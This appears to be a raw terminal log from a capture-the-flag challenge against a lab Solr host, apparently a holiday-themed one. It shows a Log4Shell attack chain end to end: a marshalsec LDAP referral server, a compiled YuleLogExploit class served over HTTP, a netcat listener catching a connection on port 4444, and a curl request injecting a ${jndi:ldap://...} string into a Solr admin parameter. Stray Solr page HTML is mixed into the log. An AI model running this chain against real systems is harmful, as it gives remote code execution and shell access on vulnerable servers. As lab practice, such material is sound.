 Serving HTTP on 172.17.0.4 port 8080 ...
172.17.0.4 - - [04/Jan/2022 15:40:52] "GET /YuleLogExploit.class HTTP/1.1" 200 -
172.17.0.4 - - [04/Jan/2022 15:40:52] "GET /YuleLogExploit.class HTTP/1.1" 200 -
listening on [172.17.0.4] 4444 ...
connect to [172.17.0.4] from (UNKNOWN) [172.17.0.4] 37510
<li class="irc"><a href="http://webchat.freenode.net/?channels=#solr"><span>IRC Channel</span></a></li>
<li class="mailinglist"><a href="http://wiki.apache.org/solr/UsingMailingLists"><span>Community forum</span></a></li>
<li class="wiki-query-syntax"><a href="https://lucene.apache.org/solr/guide/query-syntax-and-parsing.html"><span>Solr Query Syntax</span></a></li>
</ul>
</div>
</div>
</div>
</body>
</html>
~$ cd marshalsec
~/marshalsec$ ls
marshalsec-0.0.3-SNAPSHOT-all.jar
~/marshalsec$ marshalsec-0.0.3-SNAPSHOT-all.jar
bash: marshalsec-0.0.3-SNAPSHOT-all.jar: command not found
~/marshalsec$ ./marshalsec-0.0.3-SNAPSHOT-all.jar
bash: ./marshalsec-0.0.3-SNAPSHOT-all.jar: Permission denied
~/marshalsec$ java marshalsec-0.0.3-SNAPSHOT-all.jar
Error: Could not find or load main class marshalsec-0.0.3-SNAPSHOT-all.jar
~/marshalsec$ ls
marshalsec-0.0.3-SNAPSHOT-all.jar
~/marshalsec$  java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://172.17.0.4:8080/#YuleLogExploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for YuleLogExploit redirecting to http://172.17.0.4:8080/YuleLogExploit.class
Send LDAP reference result for YuleLogExploit redirecting to http://172.17.0.4:8080/YuleLogExploit.class
~/web$ ls
YuleLogExploit.java
~/web$ ^C
~/web$ nano YuleLogExploit.java
~/web$ javac YuleLogExploit.java
~/web$ ls
YuleLogExploit.class  YuleLogExploit.java
~/web$  curl 'http://solrpower.kringlecastle.com:8983/solr/admin/cores?foo=$\{jndi:ldap://172.17.0.4:1389/YuleLogExploit\}'
{
"responseHeader":{
"status":0,
"QTime":95},
"initFailures":{},
"status":{}}
~/web$